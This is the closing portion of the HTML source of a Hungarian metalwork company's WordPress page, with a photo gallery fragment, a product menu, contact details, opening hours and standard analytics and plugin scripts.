        <a href='/wp-content/uploads/2019/04/SAM_75901.jpg' title='SAM_7590'><img width="150" height="112" src="/wp-content/uploads/2019/04/SAM_75901.jpg" class="attachment-thumbnail" alt="SAM_7590" title="SAM_7590" /></a>
      </figure>
      <figure class="gallery-item">
        <a href='/wp-content/uploads/2019/04/SAM_7632.jpg' title='SAM_7632'><img width="150" height="112" src="/wp-content/uploads/2019/04/SAM_7632.jpg" class="attachment-thumbnail" alt="SAM_7632" title="SAM_7632" /></a>
      </figure>
      <figure class="gallery-item">
        <a href='/wp-content/uploads/2019/04/SAM_7634.jpg' title='SAM_7634'><img width="150" height="112" src="/wp-content/uploads/2019/04/SAM_7634.jpg" class="attachment-thumbnail" alt="SAM_7634" title="SAM_7634" /></a>
      </figure>
      <figure class="gallery-item">
        <a href='/wp-content/uploads/2019/04/SAM_7640.jpg' title='SAM_7640'><img width="150" height="112" src="/wp-content/uploads/2019/04/SAM_7640.jpg" class="attachment-thumbnail" alt="SAM_7640" title="SAM_7640" /></a>
      </figure></section>
</p>
        </div>
    </div>
    <!-- .post -->
    </article>

    <section id="comments">
        <div class="notice">
            <p class="bottom">A hozzászólás nem engedélyezett</p>
        </div>
    </section>
    
                                    </div>
            </div>

                        <div class="span4 sidebar-wrapper">
                <div id="sidebar">
                    <div class="divider mobile-divider"></div><div class="clear"></div>
                    <article id="search-2" class="widget-1 widget-first widget widget_search"><div class="widget-1 widget-first container sidebar-widget"><h3>Keresés</h3><div class="search-widget sidebar-widget">
    <form id="searchform" role="search" class="search-form" action="http://www.femsystem.hu/" method="get">
        <label class="visuallyhidden" for="s">Search for:</label>
        <fieldset>
            <div>
                <input id="s" type="text" value="" name="s"/>
            </div>
            <!-- <input type="submit" id="searchsubmit" value="Search" class="btn"> -->
            <button name="searchbutton" class="btn"><i class="icon-search"></i></button>
        </fieldset>
    </form>
</div></div></article><article id="nav_menu-2" class="widget-2 widget-last widget widget_nav_menu"><div class="widget-2 widget-last container sidebar-widget"><h3>Termékek</h3><ul id="menu-termekek" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="/termekek/uvegfalak-acel-es-aluminium-nyilaszarok/">Üvegfalak, acél és alumínium nyílászárók</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="/termekek/kovacsoltvas-es-kovacsoltvas-jellegu-termekek/">Kovácsoltvas és &#8220;kovácsoltvas jellegű&#8221; termékek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="/termekek/lemezmegmunkalas-profil-ivesites/">Lemezmegmunkálás, profil ívesítés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="/termekek/ho-es-fustelvezetes-rwa-rendszerek/">RWA füstelvezető rendszerek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1652"><a href="/termekek/parkoloor/">Parkolóőr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-parent-item menu-item-1335"><a href="/termekek/garazskapuk/">Garázskapuk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="/termekek/garazskapuk/lakossagi-garazskapuk/">Lakossági garázskapuk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="/ipari-kapuk/">Ipari kapuk</a></li>
</ul></div></article>
                                    </div>
                <!-- /#sidebar -->
                            </div>
        </div>
    </div>
    
    <footer>
        <div class="border border-top"></div>
        <div class="row-fluid clearfix">
            <div class="span4">
                <div class="widget-1 widget-last divider"></div><article id="text-4" class="widget-1 widget-last widget widget_text"><div class="widget-1 widget-last container"><h3>Itt vagyunk</h3>			<div class="textwidget"><div class="map-wrapper ">
<div id="map_canvas" class="map-canvas "
     style="width:100%; height:316px"
     data-width="100%"  data-height="316px"  data-address="4400 Nyíregyháza, Rákóczi út 100."  data-latitude=""  data-longitude=""  data-zoom="14"  data-html="<strong>FémSystem Kft.</strong><br />4400 Nyíregyháza<br />Rákóczi út 100."  data-pancontrol="true"  data-zoomcontrol="true"  data-maptypecontrol="true"  data-scalecontrol="true"  data-streetviewcontrol="true"  data-overviewmapcontrol="true"  data-scrollwheel="true"  data-maptype="ROADMAP"  data-marker="true"  data-style=""  data-full="false" ></div>
</div>
</div>
		</div></article>            </div>
            <div class="span4">
                <div class="widget-1 widget-last divider"></div><article id="text-5" class="widget-1 widget-last widget widget_text"><div class="widget-1 widget-last container"><h3>Keressen minket!</h3>			<div class="textwidget"><img src="/wp-content/uploads/2013/01/iroda.jpg" width="284" height="116" />
<h4>FémSystem Kft.</h4>
<ul>
<li class="icon-building"> 4400 Nyíregyháza, Rákóczi út 100.</li>
<li class="icon-headphones">+36-42/500-624</li>
<li class="icon-print">+36-42/500-625</li>
<li class="icon-envelope"><a href="mailto:info@femsystem.hu?Subject=FémSystem üzenet">info@femsystem.hu</a></li>
<li class="icon-envelope"><a href="mailto:femsystem@vnet.hu?Subject=FémSystem üzenet">femsystem@vnet.hu</a></li>
</ul></div>
		</div></article>            </div>
            <div class="span4">
                <div class="widget-1 divider"></div><article id="text-6" class="widget-1 widget widget_text"><div class="widget-1 container"><h3>Nyitva tartás</h3>			<div class="textwidget"><ul style="float:left; margin-right:10px;">
<li class="icon-time">Hétfő</li>
<li class="icon-time">Kedd</li>
<li class="icon-time">Szerda</li>
<li class="icon-time">Csütörtök</li>
<li class="icon-time">Péntek</li>
<li class="icon-minus-sign">Szombat</li>
<li class="icon-minus-sign">Vasárnap</li>
</ul>
<ul style="float:left">
<li class="icon-caret-right">8:00-16:30</li>
<li class="icon-caret-right">8:00-16:30</li>
<li class="icon-caret-right">8:00-16:30</li>
<li class="icon-caret-right">8:00-16:30</li>
<li class="icon-caret-right">8:00-16:30</li>
<li class="icon-caret-right">Zárva</li>
<li class="icon-caret-right">Zárva</li>
</ul>
<div class="clear"></div></div>
		</div></article><div class="widget-2 widget-last divider"></div><article id="text-7" class="widget-2 widget-last widget widget_text"><div class="widget-2 widget-last container"><h3>Hasznos linkek</h3>			<div class="textwidget"><ul>
<li class="icon-star"><a href="">Főoldal</a></li>
<li class="icon-star"><a href="/termekek">Termékek</a></li>
<li class="icon-star"><a href="/referenciak">Referenciák</a></li>
<li class="icon-star"><a href="/rolunk">Rólunk</a></li>
<li class="icon-star"><a href="/kapcsolat">Kapcsolat</a></li>
<li class="icon-star"><a href="/hireink">Híreink</a></li>
<li class="icon-star"><a href="/letoltesek">Letöltések</a></li>
</ul></div>
		</div></article>            </div>
        </div>
    </footer>

    
</div><!-- /#wrap -->



    <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37842536-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
  })();
</script>

    
<script type="text/javascript">tb_pathToImage = "http://www.femsystem.hu/wp-includes/js/thickbox/loadingAnimation.gif";tb_closeImage = "http://www.femsystem.hu/wp-includes/js/thickbox/tb-close.png";</script>
<script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.25.0-2013.01.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.femsystem.hu\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":" K\u00fcld\u00e9s...."};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"K\u00f6vetkez\u0151  >","prev":"< El\u0151z\u0151","image":"K\u00e9p","of":" -  \u00f6sszesen:","close":"Bez\u00e1r\u00e1s","noiframes":"Ehhez a funkci\u00f3hoz sz\u00fcks\u00e9g lenne iframe t\u00e1mogat\u00e1sra, amely tiltva van, vagy a b\u00f6ng\u00e9sz\u0151 nem t\u00e1mogatja.","loadingAnimation":"http:\/\/www.femsystem.hu\/wp-includes\/js\/thickbox\/loadingAnimation.gif","closeImage":"http:\/\/www.femsystem.hu\/wp-includes\/js\/thickbox\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-includes/js/thickbox/thickbox.js?ver=3.1-20111117'></script>
















</div><!-- /.main -->
    <div class="subfooter">&copy; 2013 FémSystem Kft. • Minden jog fenntartva! • Created by <a target="_blank" name="Design Online" title="Design Online" href="http://www.designonline.hu">Design Online</a></div>
        <!--[if lt IE 7]>
      <script defer src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
      <script defer>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
    <![endif]-->
    <script type="text/javascript">
        jQuery(window).resize(function() {
            if(jQuery('div.main.has-sidebar').length > 0 && jQuery(window).width() > 767 ) {
                var pageLength = jQuery('div.prime-page').height();
                var sidebarLength = jQuery('div#sidebar').height();
                if(pageLength < sidebarLength) {
                    jQuery('div.prime-page').css('min-height', sidebarLength + 'px');
                }
            }
        });
    </script>
    </body>
    </html>


        